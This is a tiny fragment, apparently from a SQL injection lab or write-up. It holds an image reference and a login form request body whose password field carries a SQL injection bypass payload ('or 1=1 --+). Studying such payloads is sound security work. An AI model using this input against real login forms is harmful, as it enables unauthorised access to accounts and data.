 uname=admin&passwd=123'or 1=1 --+ &submit=Submit
